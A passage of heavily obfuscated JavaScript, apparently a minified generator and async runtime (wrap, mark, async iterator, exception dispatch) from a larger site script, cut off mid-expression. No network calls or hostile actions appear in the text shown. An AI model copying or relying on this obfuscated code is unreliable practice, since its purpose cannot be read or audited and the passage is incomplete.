MC()[c1(I1)],Rv('',[][[]]))?MC()[c1(Nh)](gT,l3,U3):MC()[c1(M1)].call(null,UXR,mrR,Ep)],O1R)?ddR:O1R;var hjR=ZR[v3()[J1(kf)](tm,Vv([]),wF,qK,LG,CUR)][jC()[Ej(NC)](EI,Cb)](W1R[Xv(typeof MC()[c1(EI)],'undefined')?MC()[c1(M1)].call(null,G6R,kb,gS):MC()[c1(Nh)](gT,l3,Vv([]))]);var AGR=new h9R(cFR||[]);AvR(hjR,GO()[Of(L9)](wD,dUR,PV),fm(AW,[U1()[Xf(NC)].apply(null,[xlR,NK,gh]),wSR(EFR,CFR,AGR)]));var mdR;return wS.pop(),mdR=hjR,mdR;};var O1R=function(){};var rvR=function(){};var SvR=function(){};var PIR=function(bhR,kKR){wS.push(xgR);function RhR(TfR,DSR,GhR,lKR){var l7R=Ek(dR,[bhR[TfR],bhR,DSR]);wS.push(Bb);if(d1(gH()[Lx(U3)].apply(null,[OS,FF,Wm,QC,EJ,Vv(Vv(Nh))]),l7R[tS()[vC(Rm)].apply(null,[F0,wb,W4])])){var btR=l7R[MC()[c1(wD)](NP,rv,w4)],XOR=btR[U1()[Xf(NC)].call(null,U8R,NK,Vv({}))];var bvR;return bvR=XOR&&T9(s7()[Y1(Nh)].call(null,ZfR,Tj,Vv(Vv({})),n4,bw,tm),p4R(XOR))&&qSR.call(XOR,Tf()[v7(pq)].call(null,kF,fK,H3,x4))?kKR[MC()[c1(B3)](cv,rS,ZY)](XOR[Tf()[v7(pq)].call(null,Vv(Vv(kf)),fK,Rk,x4)])[U1()[Xf(xk)](PhR,Kv,DI)](function(m4R){wS.push(gjR);RhR(Tf()[v7(xk)](j4,dC,IF,wv),m4R,GhR,lKR);wS.pop();},function(d4R){wS.push(cmR);RhR(gH()[Lx(U3)](OS,C7R,zj,Vv([]),EJ,mm),d4R,GhR,lKR);wS.pop();}):kKR[Xv(typeof MC()[c1(IF)],Rv([],[][[]]))?MC()[c1(M1)](nlR,ZZ,wK):MC()[c1(B3)](cv,rS,B3)](XOR)[U1()[Xf(xk)].apply(null,[PhR,Kv,Vv([])])](function(xtR){wS.push(b9R);btR[U1()[Xf(NC)](AFR,NK,Vv(Vv(kf)))]=xtR,GhR(btR);wS.pop();},function(PdR){wS.push(gUR);var O4R;return O4R=RhR(gH()[Lx(U3)].apply(null,[OS,NB,rK,Zh,EJ,Vv({})]),PdR,GhR,lKR),wS.pop(),O4R;}),wS.pop(),bvR;}lKR(l7R[MC()[c1(wD)].apply(null,[NP,rv,Vv(Vv({}))])]);wS.pop();}var zmR;AvR(this,GO()[Of(L9)](gT,Sc,PV),fm(AW,[U1()[Xf(NC)](TB,NK,NC),function thR(v3R,CXR){var DdR=function(){return new kKR(function(H4R,rdR){RhR(v3R,CXR,H4R,rdR);});};var rKR;wS.push(UXR);return rKR=zmR=zmR?zmR[d1(typeof U1()[Xf(vv)],'undefined')?U1()[Xf(xk)](ASR,Kv,vS):U1()[Xf(K4)](fhR,MUR,rM)](DdR,DdR):DdR(),wS.pop(),rKR;}]));wS.pop();};var S7R=function(FX){return dj.apply(this,[bz,arguments]);};var SjR=function(Nj){return dj.apply(this,[sU,arguments]);};var h9R=function(M7R){wS.push(DhR);this[U1()[Xf(kF)].apply(null,[kC,Rm,Vv([])])]=[fm(AW,[Xv(typeof s7()[Y1(X9)],'undefined')?s7()[Y1(M1)](E1,W3,Vv({}),mzR,pq,CD):s7()[Y1(rn)](ZNR,B3,OS,I1,I7,tm),U1()[Xf(C0)](Qk,j9R,bw)])],M7R[MC()[c1(k9)](dC,xh,Vv(Nh))](S7R,this),this[Tf()[v7(C0)].call(null,Nh,d2R,Vv({}),Qj)](Vv(Nh));wS.pop();};var L4R=function(D9R){wS.push(UrR);if(D9R||Xv(d1(typeof U1()[Xf(gK)],Rv('',[][[]]))?U1()[Xf(OS)](v6R,Am,Vv(Vv(kf))):U1()[Xf(K4)](Qw,ZfR,wD),D9R)){var fXR=D9R[m1R];if(fXR){var d3R;return wS.pop(),d3R=fXR.call(D9R),d3R;}if(T9(Tf()[v7(W3)](Vv(Nh),k9,vv,qX),typeof D9R[Tf()[v7(xk)](bP,dC,W3,zzR)])){var P7R;return wS.pop(),P7R=D9R,P7R;}if(Vv(ZR[tS()[vC(L9)](mO,NWR,Aw)](D9R[Xv(typeof GO()[Of(Tj)],Rv([],[][[]]))?GO()[Of(DI)].call(null,mm,fWR,KM):GO()[Of(Nh)](Vv(Vv(kf)),S5R,I7)]))){var zjR=L0(kf),F3R=function x4R(){wS.push(P5R);for(;dv(++zjR,D9R[GO()[Of(Nh)].apply(null,[pS,Hj,I7])]);)if(qSR.call(D9R,zjR)){var ftR;return x4R[U1()[Xf(NC)].call(null,S4,NK,TI)]=D9R[zjR],x4R[tS()[vC(I1)].call(null,vv,DO,Vk)]=Vv(kf),wS.pop(),ftR=x4R,ftR;}x4R[Xv(typeof U1()[Xf(gK)],Rv([],[][[]]))?U1()[Xf(K4)](dhR,nL,Vv(Nh)):U1()[Xf(NC)].call(null,S4,NK,NC)]=fOR;x4R[tS()[vC(I1)](w4,DO,Vk)]=Vv(CS[k9]);var JvR;return wS.pop(),JvR=x4R,JvR;};var lSR;return lSR=F3R[d1(typeof Tf()[v7(TI)],Rv('',[][[]]))?Tf()[v7(xk)].call(null,I1,dC,Rm,zzR):Tf()[v7(rK)].apply(null,[I1,ZRR,tX,hrR])]=F3R,wS.pop(),lSR;}}throw new (ZR[Xv(typeof U1()[Xf(pS)],Rv([],[][[]]))?U1()[Xf(K4)].apply(null,[rNR,jH,B3]):U1()[Xf(fY)].apply(null,[dhR,xm,rM])])(Rv(p4R(D9R),U1()[Xf(NP)](G8R,gh,vv)));};wS.push(fhR);BRR=function zdR(){return V9R;};var fOR;var V9R={};var FdR=ZR[v3()[J1(kf)](tm,gS,dC,zq,LG,YJ)][MC()[c1(Nh)](gT,qF,QC)];var qSR=FdR[TV()[U0(kf)].apply(null,[NK,JcR,Vv({}),W3,tM])];var AvR=ZR[v3()[J1(kf)].apply(null,[tm,Vv(Vv(kf)),Wv,X9,LG,YJ])][d1(typeof tS()[vC(gB)],Rv('',[][[]]))?tS()[vC(tm)](Rm,pR,mO):tS()[vC(U3)](qT,s3R,z9)]||function(IP,fP,M0){return Ek.apply(this,[EU,arguments]);};var H3R=T9(Tf()[v7(W3)](Zh,k9,Vv(Nh),G1),typeof ZR[Xv(typeof U1()[Xf(qT)],'undefined')?U1()[Xf(K4)](MIR,vcR,IH):U1()[Xf(W3)](I3,Aw,Vv(Vv({})))])?ZR[U1()[Xf(W3)].call(null,I3,Aw,q3)]:{};var m1R=H3R[TV()[U0(I7)].apply(null,[PB,x2R,M1,X9,r4R])]||U1()[Xf(TI)].call(null,kn,AT,KB);var XfR=H3R[Tf()[v7(qS)](bP,bM,Vv(Nh),C7)]||jC()[Ej(qq)](M1,p7);var W9R=H3R[TV()[U0(Nh)](F7,ERR,bP,rn,vWR)]||(d1(typeof Tf()[v7(W3)],Rv('',[][[]]))?Tf()[v7(gh)].call(null,wD,Jm,Vv(Nh),Wd):Tf()[v7(rK)].apply(null,[TI,Bp,gB,sWR]));try{var MOR=wS.length;var X9R=Vv(Vv(TW));FKR({},d1(typeof U1()[Xf(VV)],Rv([],[][[]]))?U1()[Xf(OS)](qv,Am,Wm):U1()[Xf(K4)].apply(null,[W3R,Am,QC]));}catch(MhR){wS.splice(WF(MOR,kf),Infinity,fhR);FKR=function(xY,gJ,CQ){return Ek.apply(this,[nR,arguments]);};}V9R[d1(typeof Tf()[v7(xm)],'undefined')?Tf()[v7(L9)](DI,M2R,M1,hj):Tf()[v7(rK)](B3,Xb,zj,S5R)]=L1R;var X7R=TV()[U0(j7)](ZY,Rh,C0,W3,HWR);var tXR=d1(typeof Tf()[v7(fK)],Rv([],[][[]]))?Tf()[v7(TI)].call(null,PV,GF,KB,J4):Tf()[v7(rK)].apply(null,[tm,fWR,Vv(Nh),m3R]);var nfR=d1(typeof MC()[c1(q3)],'undefined')?MC()[c1(I1)](rM,vr,I1):MC()[c1(M1)](p5R,ROR,I1);var FOR=HV()[VH(tm)].apply(null,[pq,wK,d6R,rK]);var qKR={};var BSR={};FKR(BSR,m1R,function(){return Ek.apply(this,[Ug,arguments]);});var jjR=ZR[v3()[J1(kf)](tm,dC,Vv(kf),L9,LG,YJ)][HV()[VH(U3)](w4,mKR,dOR,W3)];var WGR=jjR&&jjR(jjR(L4R([])));WGR&&d1(WGR,FdR)&&qSR.call(WGR,m1R)&&(BSR=WGR);var HvR=SvR[Xv(typeof MC()[c1(Nh)],Rv([],[][[]]))?MC()[c1(M1)](XV,VA,Vv(Vv([]))):MC()[c1(Nh)].apply(null,[gT,qF,qT])]=O1R[MC()[c1(Nh)].call(null,gT,qF,nq)]=ZR[Xv(typeof v3()[J1(I1)],Rv([],[][[]]))?v3()[J1(OS)].apply(null,[nM,tm,DI,Aw,M1,px]):v3()[J1(kf)].call(null,tm,rM,NX,ZY,LG,YJ)][jC()[Ej(NC)].call(null,EI,VsR)](BSR);function g9R(c4R){wS.push(DZ);[Tf()[v7(xk)].call(null,Vv([]),dC,Vv(Vv([])),N7),gH()[Lx(U3)](OS,YgR,Am,NX,EJ,tm),GO()[Of(xk)](Cx,J9,wF)][MC()[c1(k9)](dC,KGR,jx)](function(fdR){FKR(c4R,fdR,function(BGR){wS.push(YER);var G1R;return G1R=this[GO()[Of(L9)](S0,trR,PV)](fdR,BGR),wS.pop(),G1R;});});wS.pop();}function wSR(h3R,V1R,VjR){var U3R=X7R;return function(VdR,UdR){wS.push(q7R);if(Xv(U3R,nfR))throw new (ZR[U1()[Xf(Sx)](R7,PB,Vv(Nh))])(GO()[Of(pq)](B3,nM,kF));if(Xv(U3R,FOR)){if(Xv(gH()[Lx(U3)].apply(null,[OS,n6R,OS,wF,EJ,Rm]),VdR))throw UdR;var l9R;return l9R=fm(AW,[d1(typeof U1()[Xf(C0)],Rv('',[][[]]))?U1()[Xf(NC)](HrR,NK,Vv(Vv([]))):U1()[Xf(K4)](jvR,HB,Vv(kf)),fOR,tS()[vC(I1)](wF,M5R,Vk),Vv(Nh)]),wS.pop(),l9R;}for(VjR[GO()[Of(kF)].apply(null,[fY,Z6,Vk])]=VdR,VjR[MC()[c1(wD)](NP,N3,OS)]=UdR;;){var gIR=VjR[GO()[Of(C0)](nq,Wf,tm)];if(gIR){var OhR=TSR(gIR,VjR);if(OhR){if(Xv(OhR,qKR))continue;var AXR;return wS.pop(),AXR=OhR,AXR;}}if(Xv(Tf()[v7(xk)](tX,dC,cf,US),VjR[GO()[Of(kF)].call(null,C0,Z6,Vk)]))VjR[tS()[vC(k9)](C0,djR,TI)]=VjR[tS()[vC(B3)].call(null,Jm,jdR,PB)]=VjR[MC()[c1(wD)](NP,N3,xm)];else if(Xv(gH()[Lx(U3)].apply(null,[OS,n6R,zj,NP,EJ,NP]),VjR[GO()[Of(kF)](Vk,Z6,Vk)])){if(Xv(U3R,X7R))throw U3R=FOR,VjR[MC()[c1(wD)](NP,N3,PB)];VjR[Xv(typeof U1()[Xf(gB)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[JV,f9R,UJ]):U1()[Xf(pq)](BQ,Ff,n4)](VjR[MC()[c1(wD)](NP,N3,xm)]);}else Xv(Xv(typeof GO()[Of(Ep)],'undefined')?GO()[Of(DI)](Vv({}),rn,QNR):GO()[Of(xk)].apply(null,[wK,lO,wF]),VjR[GO()[Of(kF)].call(null,j7,Z6,Vk)])&&VjR[tS()[vC(qS)].call(null,B3,I3,Zh)](GO()[Of(xk)](Vv([]),lO,wF),VjR[MC()[c1(wD)](NP,N3,lv)]);U3R=nfR;var j7R=Ek(dR,[h3R,V1R,VjR]);if(Xv(Xv(typeof GO()[Of(rn)],'undefined')?GO()[Of(DI)](DI,NX,lK):GO()[Of(TI)].apply(null,[vv,H9R,jO]),j7R[tS()[vC(Rm)](Vv(Vv(Nh)),KOR,W4)])){if(U3R=VjR[tS()[vC(I1)](Vv({}),M5R,Vk)]?FOR:tXR,Xv(j7R[MC()[c1(wD)].call(null,NP,N3,UJ)],qKR))continue;var SKR;return SKR=fm(AW,[U1()[Xf(NC)].call(null,HrR,NK,Rm),j7R[MC()[c1(wD)](NP,N3,qS)],d1(typeof tS()[vC(fK)],'undefined')?tS()[vC(I1)].call(null,DS,M5R,Vk):tS()[vC(U3)](Vv(kf),rX,QvR),VjR[d1(typeof tS()[vC(Wv)],'undefined')?tS()[vC(I1)](Wv,M5R,Vk):tS()[vC(U3)](bP,xGR,Xk)]]),wS.pop(),SKR;}Xv(gH()[Lx(U3)](OS,n6R,pq,Vk,EJ,dC),j7R[tS()[vC(Rm)](m3,KOR,W4)])&&(U3R=FOR,VjR[GO()[Of(kF)](Rf,Z6,Vk)]=gH()[Lx(U3)].apply(null,[OS,n6R,NX,nq,EJ,F0]),VjR[d1(typeof MC()[c1(lv)],Rv([],[][[]]))?MC()[c1(wD)](NP,N3,Rk):MC()[c1(M1)](TER,X4,Vv(Vv(kf)))]=j7R[MC()[c1(wD)](NP,N3,lP)]);}wS.pop();};}function TSR(Y1R,vhR){wS.push(nq);var jOR=vhR[d1(typeof GO()[Of(qT)],'undefined')?GO()[Of(kF)].apply(null,[cf,IWR,Vk]):GO()[Of(DI)](VV,g0,stR)];var z9R=Y1R[TV()[U0(I7)].apply(null,[C0,EcR,gK,X9,r4R])][jOR];if(Xv(z9R,fOR)){var MjR;return vhR[GO()[Of(C0)](Vv(Vv(kf)),fhR,tm)]=null,Xv(gH()[Lx(U3)](OS,z6R,lP,S0,EJ,OS),jOR)&&Y1R[TV()[U0(I7)](UJ,EcR,PB,X9,r4R)][GO()[Of(xk)](Vv(Vv([])),PM,wF)]&&(vhR[Xv(typeof GO()[Of(W3)],'undefined')?GO()[Of(DI)].call(null,sZ,MV,Vn):GO()[Of(kF)](If,IWR,Vk)]=GO()[Of(xk)](lv,PM,wF),vhR[MC()[c1(wD)](NP,ZOR,Am)]=fOR,TSR(Y1R,vhR),Xv(gH()[Lx(U3)].apply(null,[OS,z6R,kF,rK,EJ,wD]),vhR[GO()[Of(kF)].apply(null,[GF,IWR,Vk])]))||d1(GO()[Of(xk)](gT,PM,wF),jOR)&&(vhR[GO()[Of(kF)].call(null,bP,IWR,Vk)]=Xv(typeof gH()[Lx(jx)],Rv([],[][[]]))?gH()[Lx(K4)].call(null,gjR,B9R,nK,UJ,wB,Vv(Vv({}))):gH()[Lx(U3)](OS,z6R,NX,NX,EJ,QC),vhR[d1(typeof MC()[c1(DI)],Rv('',[][[]]))?MC()[c1(wD)](NP,ZOR,UJ):MC()[c1(M1)](SP,lK,W3)]=new (ZR[U1()[Xf(fY)](bL,xm,rn)])(Rv(Rv(MC()[c1(qS)].apply(null,[lv,Xw,PB]),jOR),MC()[c1(gh)].apply(null,[qT,KKR,w4])))),wS.pop(),MjR=qKR,MjR;}var VSR=Ek(dR,[z9R,Y1R[TV()[U0(I7)].call(null,jx,EcR,Vv(Vv([])),X9,r4R)],vhR[MC()[c1(wD)](NP,ZOR,Vv(Vv([])))]]);if(Xv(gH()[Lx(U3)].call(null,OS,z6R,U3,NP,EJ,Vv(Vv({}))),VSR[d1(typeof tS()[vC(PV)],'undefined')?tS()[vC(Rm)](I7,lsR,W4):tS()[vC(U3)].call(null,Aw,Qx,VA)])){var VfR;return vhR[GO()[Of(kF)].apply(null,[I7,IWR,Vk])]=gH()[Lx(U3)].apply(null,[OS,z6R,rM,B3,EJ,nK]),vhR[MC()[c1(wD)].call(null,NP,ZOR,pq)]=VSR[MC()[c1(wD)].apply(null,[NP,ZOR,NP])],vhR[GO()[Of(C0)](If,fhR,tm)]=null,wS.pop(),VfR=qKR,VfR;}var G7R=VSR[Xv(typeof MC()[c1(qT)],Rv('',[][[]]))?MC()[c1(M1)](cf,CD,gB):MC()[c1(wD)](NP,ZOR,Rm)];var gGR;return gGR=G7R?G7R[tS()[vC(I1)].call(null,TI,K2R,Vk)]?(vhR[Y1R[GO()[Of(NP)](DI,E3R,QH)]]=G7R[U1()[Xf(NC)](w4,NK,DS)],vhR[Tf()[v7(xk)](Vv({}),dC,DS,J4)]=Y1R[Xv(typeof TV()[U0(Rm)],'undefined')?TV()[U0(Jm)](lv,d0,Vv(Nh),g1R,KA):TV()[U0(W3)](j4,fcR,Vv(kf),U3,z6R)],d1(GO()[Of(xk)](qK,PM,wF),vhR[GO()[Of(kF)].apply(null,[K4,IWR,Vk])])&&(vhR[GO()[Of(kF)].apply(null,[Vv(Nh),IWR,Vk])]=Tf()[v7(xk)](Tj,dC,M1,J4),vhR[d1(typeof MC()[c1(Ep)],'undefined')?MC()[c1(wD)](NP,ZOR,EI):MC()[c1(M1)](TOR,rQ,gS)]=fOR),vhR[GO()[Of(C0)](Vv(Vv(Nh)),fhR,tm)]=null,qKR):G7R:(vhR[GO()[Of(kF)].apply(null,[VV,IWR,Vk])]=gH()[Lx(U3)].call(null,OS,z6R,Am,j7,EJ,F0),vhR[MC()[c1(wD)](NP,ZOR,Vv(Vv([])))]=new (ZR[U1()[Xf(fY)](bL,xm,ZY)])(d1(typeof tS()[vC(Jm)],Rv('',[][[]]))?tS()[vC(gh)].call(null,Cx,LG,EI):tS()[vC(U3)].apply(null,[DI,BIR,CfR])),vhR[GO()[Of(C0)](Vv(Vv([])),fhR,tm)]=null,qKR),wS.pop(),gGR;}rvR[Xv(typeof MC()[c1(rM)],Rv('',[][[]]))?MC()[c1(M1)](n6R,Z1R,Vv(Nh)):MC()[c1(Nh)](gT,qF,Rk)]=SvR;AvR(HvR,Tf()[v7(kf)].apply(null,[NX,EY,Vv(Vv({})),Hj]),fm(AW,[U1()[Xf(NC)](mUR,NK,Rk),SvR,s7()[Y1(DI)](d6R,IH,VV,vI,Tj,I7),Vv(Nh)]));AvR(SvR,Tf()[v7(kf)](NK,EY,Vv([]),Hj),fm(AW,[U1()[Xf(NC)](mUR,NK,qK),rvR,s7()[Y1(DI)](d6R,m3,Nh,vI,Cx,I7),Vv(Nh)]));rvR[U1()[Xf(qq)](qcR,fK,Rk)]=FKR(SvR,W9R,jC()[Ej(gB)].call(null,Rf,zXR));V9R[Tf()[v7(NP)](Vv([]),Wv,tX,M4)]=function(P9R){wS.push(zRR);var MFR=T9(Tf()[v7(W3)](W3,k9,Vv(Vv(kf)),JF),typeof P9R)&&P9R[Tf()[v7(kf)](Vv(Vv(Nh)),EY,Vv(kf),V7)];var OdR;return OdR=Vv(Vv(MFR))&&(Xv(MFR,rvR)||Xv(jC()[Ej(gB)](Rf,lm),MFR[U1()[Xf(qq)](IX,fK,zj)]||MFR[tS()[vC(I7)](Vv(Vv(Nh)),NdR,rn)])),wS.pop(),OdR;};V9R[Tf()[v7(qq)].apply(null,[Vv(Vv(Nh)),W2R,ZY,mK])]=function(qIR){wS.push(AzR);ZR[v3()[J1(kf)](tm,zj,NK,mm,LG,IM)][d1(typeof HV()[VH(Jm)],'undefined')?HV()[VH(X9)].apply(null,[gT,g4,Aj,W3]):HV()[VH(Zh)](Wm,SK,gD,nlR)]?ZR[v3()[J1(kf)](tm,lv,Rm,Rm,LG,IM)][HV()[VH(X9)](lP,g4,Aj,W3)](qIR,SvR):(qIR[U1()[Xf(NX)](dI,gK,TI)]=SvR,FKR(qIR,W9R,jC()[Ej(gB)].call(null,Rf,PG)));qIR[MC()[c1(Nh)].call(null,gT,c7,SK)]=ZR[Xv(typeof v3()[J1(PB)],'undefined')?v3()[J1(OS)](zQ,qS,Vv(kf),S0,S5R,hWR):v3()[J1(kf)].apply(null,[tm,I7,pq,jx,LG,IM])][jC()[Ej(NC)].apply(null,[EI,sl])](HvR);var hGR;return wS.pop(),hGR=qIR,hGR;};V9R[GO()[Of(qq)].call(null,wK,KsR,bP)]=function(bD){return Ek.apply(this,[xz,arguments]);};g9R(PIR[MC()[c1(Nh)](gT,qF,kf)]);FKR(PIR[MC()[c1(Nh)](gT,qF,Vv(Vv({})))],XfR,function(){return Ek.apply(this,[Jc,arguments]);});V9R[U1()[Xf(vv)].apply(null,[GsR,jZ,Vv(kf)])]=PIR;V9R[GO()[Of(NX)](vS,Rd,gK)]=function(d9R,PtR,sdR,JOR,KvR){wS.push(HM);Xv(Jv(Nh),KvR)&&(KvR=ZR[jC()[Ej(cf)](rn,m9)]);var QXR=new PIR(L1R(d9R,PtR,sdR,JOR),KvR);var XjR;return XjR=V9R[Tf()[v7(NP)].apply(null,[NP,Wv,Vk,WgR])](PtR)?QXR:QXR[Tf()[v7(xk)](Vv([]),dC,kF,KI)]()[U1()[Xf(xk)](LKR,Kv,xm)](function(vKR){wS.push(kf);var BFR;return BFR=vKR[tS()[vC(I1)].call(null,gK,vK,Vk)]?vKR[d1(typeof U1()[Xf(I1)],Rv([],[][[]]))?U1()[Xf(NC)].call(null,kF,NK,gK):U1()[Xf(K4)].apply(null,[sZ,j8R,gT])]:QXR[Tf()[v7(xk)](nq,dC,Wm,YzR)](),wS.pop(),BFR;}),wS.pop(),XjR;};g9R(HvR);FKR(HvR,W9R,Xv(typeof GO()[Of(n4)],Rv('',[][[]]))?GO()[Of(DI)].apply(null,[Zh,C4R,Pj]):GO()[Of(vv)](k9,M3,Zh));FKR(HvR,m1R,function(){return Ek.apply(this,[z6,arguments]);});FKR(HvR,U1()[Xf(gB)](jH,CP,PB),function(){return Ek.apply(this,[UW,arguments]);});V9R[U1()[Xf(lv)](Hv,mm,L9)]=function(PT){return Ek.apply(this,[Bt,arguments]);};V9R[d1(typeof jC()[Ej(lP)],Rv([],[][[]]))?jC()[Ej(lv)].call(null,IF,S7):jC()[Ej(X9)](NZ,LzR)]=L4R;h9R[MC()[c1(Nh)](gT,qF,Vv([]))]=fm(AW,[Tf()[v7(kf)](jx,EY,If,Hj),h9R,Tf()[v7(C0)].call(null,Kv,d2R,S0,Bm),function HGR(ZGR){wS.push(G2R);if(this[tS()[vC(TI)](w4,x2R,tX)]=Nh,this[Tf()[v7(xk)](Vv(Vv([])),dC,Sx,vUR)]=Nh,this[tS()[vC(k9)].call(null,wK,jw,TI)]=this[tS()[vC(B3)](Vv(Vv(Nh)),vWR,PB)]=fOR,this[tS()[vC(I1)].apply(null,[fK,n2R,Vk])]=Vv(kf),this[GO()[Of(C0)].call(null,IF,sw,tm)]=null,this[GO()[Of(kF)].apply(null,[tm,kk,Vk])]=d1(typeof Tf()[v7(pS)],Rv([],[][[]]))?Tf()[v7(xk)].apply(null,[B3,dC,Cx,vUR]):Tf()[v7(rK)](IF,M4R,SK,ZT),this[MC()[c1(wD)](NP,BsR,Ep)]=fOR,this[U1()[Xf(kF)](ZNR,Rm,qT)][MC()[c1(k9)](dC,kX,dC)](SjR),Vv(ZGR))for(var njR in this)Xv(jC()[Ej(W3)](H3,kX),njR[MC()[c1(tm)](wK,v7R,Vk)](Nh))&&qSR.call(this,njR)&&Vv(ZR[tS()[vC(L9)](NX,s6R,Aw)](C3R(njR[jC()[Ej(Kv)].call(null,NX,Yw)](kf))))&&(this[njR]=fOR);wS.pop();},tS()[vC(xk)](OS,qB,gS),function(){return Ek.apply(this,[Gt,arguments]);},U1()[Xf(pq)].apply(null,[gjR,Ff,Zh]),function QKR(wGR){wS.push(BB);if(this[tS()[vC(I1)].call(null,Vv(Vv([])),c3,Vk)])throw wGR;var lmR=this;function qFR(Z4R,v4R){wS.push(k6R);s1R[tS()[vC(Rm)](ZY,jgR,W4)]=gH()[Lx(U3)](OS,TF,mm,cf,EJ,qK);s1R[MC()[c1(wD)](NP,Gw,Vv(Vv(Nh)))]=wGR;lmR[Tf()[v7(xk)](qK,dC,ZY,Dj)]=Z4R;v4R&&(lmR[GO()[Of(kF)].apply(null,[j7,st,Vk])]=Tf()[v7(xk)].call(null,Vk,dC,Jm,Dj),lmR[MC()[c1(wD)](NP,Gw,W3)]=fOR);var gvR;return wS.pop(),gvR=Vv(Vv(v4R)),gvR;}for(var GIR=WF(this[U1()[Xf(kF)].apply(null,[PM,Rm,wK])][GO()[Of(Nh)].call(null,Vv(Vv(kf)),J4R,I7)],kf);kK(GIR,Nh);--GIR){var BtR=this[U1()[Xf(kF)].apply(null,[PM,Rm,C0])][GIR],s1R=BtR[MC()[c1(L9)](L9,pY,nK)];if(Xv(d1(typeof U1()[Xf(nq)],'undefined')?U1()[Xf(C0)](UNR,j9R,Cx):U1()[Xf(K4)](LXR,vI,DI),BtR[s7()[Y1(rn)](mf,rK,B3,I1,tX,tm)])){var LOR;return LOR=qFR(U1()[Xf(S0)](VUR,lT,Vv(Vv(Nh)))),wS.pop(),LOR;}if(zI(BtR[s7()[Y1(rn)](mf,C0,Rk,I1,Cx,tm)],this[d1(typeof tS()[vC(nq)],Rv('',[][[]]))?tS()[vC(TI)](Vv([]),JJ,tX):tS()[vC(U3)](fY,XJ,QZ)])){var xvR=qSR.call(BtR,Tf()[v7(kF)](jx,wF,NX,Wq)),cfR=qSR.call(BtR,jC()[Ej(NX)].call(null,pS,SM));if(xvR&&cfR){if(dv(this[tS()[vC(TI)].call(null,GF,JJ,tX)],BtR[Xv(typeof Tf()[v7(IF)],Rv([],[][[]]))?Tf()[v7(rK)](wK,UP,ZY,d2R):Tf()[v7(kF)].call(null,q3,wF,F7,Wq)])){var SFR;return SFR=qFR(BtR[d1(typeof Tf()[v7(X9)],'undefined')?Tf()[v7(kF)](mO,wF,ZY,Wq):Tf()[v7(rK)](PV,xOR,Rk,Zb)],Vv(CS[k9])),wS.pop(),SFR;}if(dv(this[tS()[vC(TI)](lP,JJ,tX)],BtR[jC()[Ej(NX)].call(null,pS,SM)])){var nOR;return nOR=qFR(BtR[jC()[Ej(NX)](pS,SM)]),wS.pop(),nOR;}}else if(xvR){if(dv(this[tS()[vC(TI)].call(null,Vv({}),JJ,tX)],BtR[Tf()[v7(kF)](OS,wF,Vv(Vv(kf)),Wq)])){var mOR;return mOR=qFR(BtR[Tf()[v7(kF)](L9,wF,TI,Wq)],Vv(Nh)),wS.pop(),mOR;}}else{if(Vv(cfR))throw new (ZR[U1()[Xf(Sx)](Nb,PB,bw)])(tS()[vC(pq)](EI,OER,BB));if(dv(this[tS()[vC(TI)](q3,JJ,tX)],BtR[jC()[Ej(NX)].apply(null,[pS,SM])])){var GGR;return GGR=qFR(BtR[jC()[Ej(NX)].apply(null,[pS,SM])]),wS.pop(),GGR;}}}}wS.pop();},d1(typeof tS()[vC(wK)],Rv('',[][[]]))?tS()[vC(qS)](UJ,x9,Zh):tS()[vC(U3)](QC,hRR,V5R),function AdR(mSR,n3R){wS.push(EQ);for(var phR=WF(this[U1()[Xf(kF)].apply(null,[pO,Rm,Rf])][Xv(typeof GO()[Of(Rf)],'undefined')?GO()[Of(DI)](SK,GA,pjR):GO()[Of(Nh)].apply(null,[PB,pf,I7])],kf);kK(phR,CS[k9]);--phR){var j4R=this[U1()[Xf(kF)](pO,Rm,gx)][phR];if(zI(j4R[s7()[Y1(rn)].apply(null,[D1,vv,UJ,I1,F7,tm])],this[Xv(typeof tS()[vC(M1)],Rv([],[][[]]))?tS()[vC(U3)](If,Mx,BgR):tS()[vC(TI)](jx,Vm,tX)])&&qSR.call(j4R,d1(typeof jC()[Ej(W3)],'undefined')?jC()[Ej(NX)].apply(null,[pS,Y7]):jC()[Ej(X9)].call(null,krR,hp))&&dv(this[tS()[vC(TI)](kF,Vm,tX)],j4R[jC()[Ej(NX)].apply(null,[pS,Y7])])){var MSR=j4R;break;}}MSR&&(Xv(gH()[Lx(X9)](OS,A,xm,nq,OF,U3),mSR)||Xv(jC()[Ej(nq)].apply(null,[jZ,X1]),mSR))&&zI(MSR[s7()[Y1(rn)](D1,NP,nq,I1,If,tm)],n3R)&&zI(n3R,MSR[jC()[Ej(NX)].apply(null,[pS,Y7])])&&(MSR=null);var cKR=MSR?MSR[MC()[c1(L9)].call(null,L9,UsR,UJ)]:{};cKR[Xv(typeof tS()[vC(EI)],Rv([],[][[]]))?tS()[vC(U3)](Tj,GV,xw):tS()[vC(Rm)](U3,vh,W4)]=mSR;cKR[MC()[c1(wD)](NP,Ig,Vv({}))]=n3R;var QhR;return QhR=MSR?(this[GO()[Of(kF)](Vv(Vv(Nh)),KS,Vk)]=d1(typeof Tf()[v7(mm)],Rv('',[][[]]))?Tf()[v7(xk)](nq,dC,GF,Tm):Tf()[v7(rK)].apply(null,[qS,Ff,Vv(Nh),IJ]),this[Tf()[v7(xk)].call(null,DI,dC,kf,Tm)]=MSR[jC()[Ej(NX)].apply(null,[pS,Y7])],qKR):this[tS()[vC(kF)](nq,pj,Wv)](cKR),wS.pop(),QhR;},Xv(typeof tS()[vC(xm)],'undefined')?tS()[vC(U3)](fK,cY,GA):tS()[vC(kF)](n4,gm,Wv),function h1R(SOR,M3R){wS.push(pB);if(Xv(gH()[Lx(U3)].call(null,OS,dUR,UJ,Vv(Vv({})),EJ,W3),SOR[tS()[vC(Rm)](qS,bgR,W4)]))throw SOR[MC()[c1(wD)](NP,HZ,mO)];Xv(gH()[Lx(X9)](OS,g7R,kF,Vv(Vv(Nh)),OF,ZY),SOR[tS()[vC(Rm)](wK,bgR,W4)])||Xv(jC()[Ej(nq)](jZ,jlR),SOR[d1(typeof 